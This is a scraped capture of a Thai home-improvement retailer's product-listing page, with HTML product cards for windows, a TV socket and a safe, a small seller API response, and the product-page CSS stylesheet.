							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 310<span>-26%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_130649" onclick="pcompareBtnClick(130649)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1308691" data-value="1308691" data-menu="null" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1308691" value="8" />
		<input type="hidden" id="gtmName-1308691" value="หน้าต่างบานเลื่อนอะลูมิเนียม พร้อมมุ้งลวดและเหล็กดัด S-F-S KPA โมเดิร์น 180x110 ซม. สีขาว"/>
		<input type="hidden" id="gtmNameEN-1308691" value="ALUMINUM SLIDING WINDOW WITH SCREEN AND SECURITY BAR S-F-S KPA MODERN 180x110CM WHITE"/>
		<input type="hidden" id="gtmPrice-1308691" value="5320.0"/>
		<input type="hidden" id="gtmNetPrice-1308691" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1308691" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1308691" value="5690.0"/>
		<input type="hidden" id="gtmCategory1-1308691" value="Doors & Windows"/>
		<input type="hidden" id="gtmCategory2-1308691" value="Aluminium & UPVC Window and Door"/>
		<input type="hidden" id="gtmCategory3-1308691" value="Aluminium Windows"/>
		<input type="hidden" id="gtmCategoryAll-1308691" value="Doors & Windows/Aluminium & UPVC Window and Door/Aluminium Windows/Aluminium Sliding Windows"/>
		<input type="hidden" id="gtmBrand-1308691" value="KPA"/>
		<input type="hidden" id="gtmAvailability-1308691" value="30.0" />
		<input type="hidden" id="gtmIsNetPrice-1308691" value="false"/>
		<input type="hidden" id="gtmMchId-1308691" value="DW040302"/>
		<input type="hidden" class="gtmIndex-1308691" value="8"/>
		<input type="hidden" class="gtmNameEN-1308691" value="ALUMINUM SLIDING WINDOW WITH SCREEN AND SECURITY BAR S-F-S KPA MODERN 180x110CM WHITE"/>
		<input type="hidden" class="gtmPartnerName-1308691" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1308691" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1308691">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/086/1308691/447x447/22122025_1308691$Imagec1.jpg')" title="หน้าต่างบานเลื่อนอะลูมิเนียม พร้อมมุ้งลวดและเหล็กดัด S-F-S KPA โมเดิร์น 180x110 ซม. สีขาว" alt="หน้าต่างบานเลื่อนอะลูมิเนียม พร้อมมุ้งลวดและเหล็กดัด S-F-S KPA โมเดิร์น 180x110 ซม. สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/13/086/1308691/447x447/22122025_1308691$Imagec6.jpg')" title="หน้าต่างบานเลื่อนอะลูมิเนียม พร้อมมุ้งลวดและเหล็กดัด S-F-S KPA โมเดิร์น 180x110 ซม. สีขาว" alt="หน้าต่างบานเลื่อนอะลูมิเนียม พร้อมมุ้งลวดและเหล็กดัด S-F-S KPA โมเดิร์น 180x110 ซม. สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/DW/มุ้งลวดมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-4.svg" alt="new product"/>
				<span>ใหม่ล่าสุด!</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-5.svg" alt="new product"/>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1308691" onclick="productListaddToCartDelivery('OWI5ZTUyOWZiMjVkNDc0NWI0YmM0NDBjMDhhNmI3NTYxMGZkZDczNDkzNmJjZGU3YzdkYzUzNjJkZjA2MTliMA==', '1308691', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KPA</div>
			<div class="item-title">หน้าต่างบานเลื่อนอะลูมิเนียม พร้อมมุ้งลวดและเหล็กด...</div>
			<div class="sku">SKU:1308691</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">5,320</div>
						<div class="original-price">
							฿ 5,690<span>-6%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1308691" onclick="pcompareBtnClick(1308691)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1260248" data-value="1260248" data-menu="null" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1260248" value="9" />
		<input type="hidden" id="gtmName-1260248" value="เต้ารับโทรทัศน์ SAHN D15-G สีทอง"/>
		<input type="hidden" id="gtmNameEN-1260248" value="TV SOCKET SAHN D15-G GOLD"/>
		<input type="hidden" id="gtmPrice-1260248" value="290.0"/>
		<input type="hidden" id="gtmNetPrice-1260248" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1260248" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1260248" value="350.0"/>
		<input type="hidden" id="gtmCategory1-1260248" value="Electrical & Security"/>
		<input type="hidden" id="gtmCategory2-1260248" value="Plugs & Switches"/>
		<input type="hidden" id="gtmCategory3-1260248" value="Electrical Sockets"/>
		<input type="hidden" id="gtmCategoryAll-1260248" value="Electrical & Security/Plugs & Switches/Electrical Sockets/TV & Audio Sockets"/>
		<input type="hidden" id="gtmBrand-1260248" value="SAHN"/>
		<input type="hidden" id="gtmAvailability-1260248" value="50.0" />
		<input type="hidden" id="gtmIsNetPrice-1260248" value="false"/>
		<input type="hidden" id="gtmMchId-1260248" value="ET030205"/>
		<input type="hidden" class="gtmIndex-1260248" value="9"/>
		<input type="hidden" class="gtmNameEN-1260248" value="TV SOCKET SAHN D15-G GOLD"/>
		<input type="hidden" class="gtmPartnerName-1260248" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1260248" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1260248">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/602/1260248/447x447/02052024_1260248$Imagec1.jpg')" title="เต้ารับโทรทัศน์ SAHN D15-G สีทอง" alt="เต้ารับโทรทัศน์ SAHN D15-G สีทอง"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1260248" onclick="productListaddToCartDelivery('ZTllM2NiNWQxODg1YTQxZjVlMzYxMTMwMGIxMGI1Y2VlMWIxZjRkMTBhNjU1ZDFjNzM2NzY4YTlkYzVmYmY2OQ==', '1260248', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SAHN</div>
			<div class="item-title">เต้ารับโทรทัศน์ SAHN D15-G สีทอง</div>
			<div class="sku">SKU:1260248</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">290</div>
						<div class="original-price">
							฿ 350<span>-17%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1260248" onclick="pcompareBtnClick(1260248)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1274633" data-value="1274633" data-menu="null" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1274633" value="10" />
		<input type="hidden" id="gtmName-1274633" value="ตู้นิรภัย ELECTRONIC DELI ET524-BK-01 สีดำ"/>
		<input type="hidden" id="gtmNameEN-1274633" value="ELECTRONIC SAFE DELI ET524-BK-01 BLACK"/>
		<input type="hidden" id="gtmPrice-1274633" value="2999.0"/>
		<input type="hidden" id="gtmNetPrice-1274633" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1274633" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1274633" value="4199.0"/>
		<input type="hidden" id="gtmCategory1-1274633" value="Furniture & Home Decor"/>
		<input type="hidden" id="gtmCategory2-1274633" value="Office Furniture"/>
		<input type="hidden" id="gtmCategory3-1274633" value="Safes"/>
		<input type="hidden" id="gtmCategoryAll-1274633" value="Furniture & Home Decor/Office Furniture/Safes"/>
		<input type="hidden" id="gtmBrand-1274633" value="DELI"/>
		<input type="hidden" id="gtmAvailability-1274633" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1274633" value="false"/>
		<input type="hidden" id="gtmMchId-1274633" value="FT020601"/>
		<input type="hidden" class="gtmIndex-1274633" value="10"/>
		<input type="hidden" class="gtmNameEN-1274633" value="ELECTRONIC SAFE DELI ET524-BK-01 BLACK"/>
		<input type="hidden" class="gtmPartnerName-1274633" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1274633" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1274633">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/746/1274633/447x447/11022025_1274633$Imagec1.jpg')" title="ตู้นิรภัย ELECTRONIC DELI ET524-BK-01 สีดำ" alt="ตู้นิรภัย ELECTRONIC DELI ET524-BK-01 สีดำ"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/746/1274633/447x447/11022025_1274633$Imagec6.jpg')" title="ตู้นิรภัย ELECTRONIC DELI ET524-BK-01 สีดำ" alt="ตู้นิรภัย ELECTRONIC DELI ET524-BK-01 สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/ป้องกันไฟได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/กันน้ำได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/FT/ระยะเวลาการรับประกัน$1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1274633" onclick="productListaddToCartDelivery('NjViMWViMGM4ZjM3ZDIwM2RiYjk4YWY0NTJkYzk4NDU3OTJhMDIwMzg0MGNlMTA0ZjQxYWE2Mjg4OTlkODU1NQ==', '1274633', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DELI</div>
			<div class="item-title">ตู้นิรภัย ELECTRONIC DELI ET524-BK-01 สีดำ</div>
			<div class="sku">SKU:1274633</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,999</div>
						<div class="original-price">
							฿ 4,199<span>-28%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1274633" onclick="pcompareBtnClick(1274633)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -64
content:
{"name":"Homepro","chatkey":"dTAwMjRjMDg0LTUxYTktNDBjZS05NTVkLTYyNzNmYzNkZWRhNi1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/style-pdp.css?v=13.7
body_size: 14506
content:
@charset "UTF-8";

.pusher.static {
	position: static !important;
}

.pdp-page {
	margin-top: 24px;
}

.product-wrapper {
	/* display: flex; */
	margin-top: 40px;
	position: relative;
}

.content-left {
	width: 740px;
	display: inline-block;
	position: relative;
}

hr {
	height: 1px;
	background-color: #E0E0E3;
	border: none;
	margin-bottom: 16px;
	margin-top: 16px;
}

a, button {
	cursor: pointer;
}

.hidden {
	display: none !important;
}

.seperate-section {
	margin: 40px 0;
}

.seperate-section hr {
	height: 1px;
	background-color: #E0E0E3;
	border: none;
}

.prd-img {
	display: flex;
	height: 600px;
}

.prd-img .img-list-vertical {
	width: 124px;
	height: 600px;
	margin-right: 16px;
}

.prd-img .img-main {
	position: relative;
	width: 600px;
	height: 600px;
	overflow: hidden;
	display: flex;
	justify-content: center;
	align-items: center;
}

.prd-img .img-main.discontinue>img {
	opacity: 0.2;
}

.prd-img .img-main .img-badge {
	position: absolute;
	top: 0;
	left: 0;
}

.prd-img .img-main .img-badge .top-label {
	padding: 4px 12px;
	border-radius: 9.84px 0px;
	font-size: 12px;
	display: flex;
	align-items: center;
	gap: 2px;
	line-height: normal;
	color: #fff;
}

.prd-img .img-main .img-badge .top-label.orange {
	background-color: #FF9010;
}

.prd-img .img-main .img-badge .top-label.blue {
	background: #0065B2;
}

.prd-img .img-main .img-outofstock {
	position: absolute;
	top: 262.5px;
	left: 249.5px;
}

.prd-img .img-main .img-discontinue {
	position: absolute;
	top: 248.5px;
	left: 242px;
}

.prd-img .img-main .prd-wishlist {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1000;
	border: 2px solid #E0E0E3;
	border-radius: 30px;
}

.prd-img .img-main .prd-wishlist button {
	display: inline-block;
	width: 24px;
	height: 24px;
	font-size: 24px;
	color: #99999C;
	padding: 10px 7px;
	background: var(--neutral-colors-white, #FFF);
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	border-radius: 30%;
	position: relative;
	background-image:
		url('https://static.homepro.co.th/assets/images/icon/wishlist_2.png')
		!important;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	background-color: unset;
	border: unset;
	margin: 8px;
}

.prd-img .img-main .prd-wishlist button::before {
	position: absolute;
	top: 12px;
	left: calc(100% - 33px);
}

.prd-img .img-main .prd-wishlist button.red, .prd-img .img-main .prd-wishlist button.red:hover
	{
	background: var(--neutral-colors-white, #FFF) !important;
}

.prd-img .img-main .prd-wishlist button i {
	margin: 0;
}

.prd-img .img-main .image-index {
	max-width: 600px;
	max-height: 600px;
}

#swiper-emktspot-list {
	position: relative;
	height: 600px;
	overflow: hidden;
}

#swiper-emktspot-list .swiper-slide {
	width: 124px;
	height: 124px !important;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	box-sizing: border-box;
	display: flex;
	align-items: center;
	overflow: hidden;
}

#swiper-emktspot-list .swiper-slide .r-image img {
	border-radius: 10px;
}

#swiper-emktspot-list .swiper-button-prev {
	top: 25px;
	transform: rotate(90deg);
	left: 27%;
}

#swiper-emktspot-list .swiper-button-next {
	left: 27%;
	transform: rotate(90deg);
	top: auto;
	bottom: 0;
}

.swiper .swiper-button-prev, .swiper .swiper-button-next {
	width: 58px;
	height: 58px;
	background-color: #52525545;
	color: #ffff;
	border-radius: 30px;
}

.swiper .swiper-button-prev:after, .swiper .swiper-button-next:after {
	font-size: 30px;
}

.prd-share {
	margin: 24px 0;
	text-align: center;
}

.prd-share ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.prd-share ul span {
	display: inline-block;
	font-size: 16px;
	color: #525255;
	line-height: 45px;
	vertical-align: top;
	margin-right: 16px;
}

.prd-share ul li {
	display: inline-block;
	margin-right: 12px;
}

.promotion {
	margin-bottom: 24px;
}

.promotion .promotion-header {
	display: flex;
	width: 100%;
	font-size: 18px;
	justify-content: space-between;
	margin-bottom: 8px;
}

.promotion .promotion-header h3 {
	font-family: var(--fontFamily);
	font-size: 28px;
	color: #0065B2;
	font-weight: 700;
	margin-bottom: 5px;
}

.promotion .promotion-header .promotion-seemore {
	display: flex;
	padding-top: 8px;
}

.promotion .promotion-header .promotion-seemore a {
	font-size: 18px;
	font-weight: 600;
	color: #F79421;
	text-decoration: underline;
}

.promotion-item {
	margin-bottom: 20px;
	border-bottom: 1px dashed var(--neutral-colors-gray-500);
	padding-bottom: 24px;
}

.promotion-item:last-child {
	margin-bottom: 20px;
	border-bottom: none;
	padding-bottom: 24px;
}

.promotion-bundle .promotion-detail {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: var(--neutral-colors-white, #FFF);
	margin-bottom: 16px;
}

.promotion-bundle .promotion-detail.hidden {
	display: none;
}

.promotion-bundle .promotion-detail:last-child {
	margin-bottom: unset;
}

.promotion-bundle .promotion-detail .promotion-total {
	display: flex;
	width: 136px;
	padding: 16px 12px;
	flex-direction: column;
	justify-content: center;
	align-items: flex-start;
	gap: 8px;
	flex-shrink: 0;
	align-self: stretch;
	background: var(--neutral-colors-gray-100, #F9F9FC);
	border-radius: 10px;
}

.promotion-bundle .promotion-detail .promotion-total .price {
	font-size: 22px;
	font-weight: 700;
	color: #DA3731;
	margin-bottom: 8px;
}

.promotion-bundle .promotion-detail .promotion-total button {
	padding: 9px 12px 10px 12px;
	background-color: #fff;
	font-weight: 600;
	color: #525255;
	border-radius: 10px;
	border: 0.5px solid #B4B4B7;
}

.promotion-bundle .promotion-detail {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-content: center;
	justify-content: space-between;
	align-items: center;
}

.promotion-bundle .promotion-wrap {
	display: flex;
	flex-direction: row;
	align-content: center;
	max-width: 602px;
	box-sizing: border-box;
	justify-content: flex-start;
	flex: 1;
	gap: 8px;
	padding: 8px 0;
	overflow: auto;
}

.promotion-bundle .promotion-detail .promotion-prd {
	width: 280px;
	padding: 8px;
	border: 0px;
}

.promotion-bundle .plus-wrap {
	font-size: 18px;
	display: flex;
	align-items: center;
}

.promotion-bundle .sp-price>span {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.promotion-bundle .sp-price .line-through {
	color: var(--neutral-colors-gray-600);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration: line-through;
	text-transform: uppercase;
}

.promotion-bundle .promotion-detail .promotion-total button {
	width: 100%;
	margin-top: 8px;
	cursor: pointer;
}

.promotion-redeem .checkbox-wrapper {
	position: absolute;
	top: 1px;
	left: 1px;
}

.promotion-group ul {
	margin: 0;
}

.promotion-group ul li {
	list-style-image:
		url('https://static.homepro.co.th/mkp/images/list-price-tag.svg');
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.promotion-group ul li b {
	color: var(--neutral-colors-gray-800, #525255);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.promotion-group ul li b.red {
	color: var(--secondary-color-red-500, #DA3731);
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.promotion-group .customergroup-remark {
	color: var(--secondary-color-red-500, #DA3731);
	font-family: Prompt;
	font-size: 14px;
	font-style: normal;
	line-height: normal;
	margin-bottom: 14px;
}

.tab-wrap {
	padding: 24px 16px 16px 16px;
	margin-bottom: 24px;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
}

.tab-wrap .ui.tabular.menu .item {
	padding: 0.92857143em 0em;
	margin-right: 24px;
	font-size: 16px;
	border-left: 0;
	border-right: 0;
	border-top: 0;
}

.tab-wrap .ui.tabular.menu .active.item {
	color: #0065B2;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-bottom: 2px solid #0065B2;
}

.tab-wrap .ui.attached.segment:not(.basic) {
	border: 0;
}

.tab-wrap .ui.segment {
	padding: 1em 0;
	font-size: 18px;
	line-height: normal;
	overflow-x: auto;
}

.seller-info {
	display: flex;
	justify-content: space-between;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	padding: 24px 16px;
	margin-bottom: 24px;
}

.seller-info .seller-detail {
	display: flex;
	align-items: center;
}

.seller-info .seller-detail .img {
	width: 56px;
	height: 56px;
	margin-right: 12px;
	border-radius: 30px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	overflow: hidden;
	display: flex;
}

.seller-info .seller-detail .img a {
	width: 100%;
	height: 100%;
}

.seller-info .seller-detail .img .logo {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}

.seller-info .seller-detail .name b {
	font-size: 18px;
}

.seller-info .seller-detail .name .bottom {
	margin-top: 5px;
	font-size: 12px;
	color: #99999C;
}

.seller-info .seller-detail .name .bottom span {
	display: inline-block;
}

.seller-info .seller-detail .name .bottom .first {
	position: relative;
	padding-right: 7px;
	margin-right: 7px;
}

.seller-info .seller-detail .name .bottom .first:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #F1F1F4;
	top: 0;
	right: 0;
}

.seller-info .seller-detail .score {
	display: flex;
	margin-left: 15px;
	text-align: center;
}

.seller-info .seller-detail .score>div {
	margin: 0 8px;
}

.seller-info .seller-detail .score .star {
	color: #FFCA0D;
}

.seller-info .seller-detail .score .top {
	font-size: 12px;
	color: #99999C;
}

.seller-info .seller-detail .score .bottom {
	font-size: 14px;
	color: #525255;
}

.seller-info .seller-detail .score .center {
	position: relative;
}

.seller-info .seller-detail .score .center:before {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	left: -8px;
}

.seller-info .seller-detail .score .center:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 47px;
	background-color: #F1F1F4;
	top: 0;
	right: -8px;
}

.seller-info .seller-button a {
	display: inline-block;
	width: 126px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	text-align: center;
	border-radius: 10px;
}

.seller-info .seller-button .shop-btn {
	margin-bottom: 8px;
}

.seller-info .seller-button .shop-btn a {
	background-color: #0065B2;
	color: #fff;
}

.seller-info .seller-button .follow-btn a {
	border: 1.5px solid #99999C;
	color: #525255;
}

.ui.ui.progress .bar, .ui.active.progress .bar::after {
	-webkit-animation: none;
	animation: none;
}

.review-wrap .review-head .head {
	font-size: 28px;
	font-weight: 700;
	color: #0065B2;
	margin-bottom: 24px;
}

.review-wrap .review-summarize {
	display: flex;
	margin-bottom: 24px;
}

.review-summarize .review-avg-score {
	display: flex;
	flex-direction: column;
	justify-content: center;
	width: 45%;
	padding: 0px 40px;
}

.review-summarize .review-avg-score .big-score {
	font-size: 44px;
	font-weight: 700;
	margin-bottom: 30px;
}

.review-summarize .review-avg-score .big-score #avg-rating {
	color: #525255;
}

.review-summarize .review-avg-score .big-score span {
	color: #99999C;
}

.review-summarize .review-rating-star {
	width: 55%;
	padding: 0px 40px;
}

.review-summarize .review-rating-star .star-line {
	display: flex;
	margin-bottom: 12px;
}

.review-summarize .review-rating-star .star-line .score {
	width: 12px;
	font-size: 18px;
	font-weight: 700;
	color: #525255;
	margin-right: 4px;
}

.review-summarize .review-rating-star .star-line .rating-star-list {
	margin-top: 2px;
}

.review-summarize .review-rating-star .star-line .progress {
	width: 166px;
	margin: 0 16px;
	margin-top: 5px;
	height: 8px;
}

.review-summarize .review-rating-star .star-line .ui.tiny.progress .bar
	{
	height: 8px;
	background: #F79421;
}

.review-summarize .review-rating-star .star-line .review-number {
	font-size: 16px;
	color: #525255;
}

.review-tools {
	display: flex;
	margin-bottom: 16px;
}

.review-tools .review-total {
	width: 50%;
	font-size: 16px;
	color: #99999C;
}

.review-tools .review-total span {
	color: #525255;
}

.review-tools .review-sort {
	width: 50%;
	text-align: right;
}

.review-tools .review-sort .ui.dropdown {
	padding: 10px 16px 11px 16px;
	border: 1.5px solid #99999C;
	border-radius: 10px;
}

.review-tools .review-sort .ui.dropdown .menu {
	width: 236px;
	padding: 10px 0;
	border-radius: 12px;
}

.review-tools .review-sort .ui.dropdown .menu>.item {
	height: 38px;
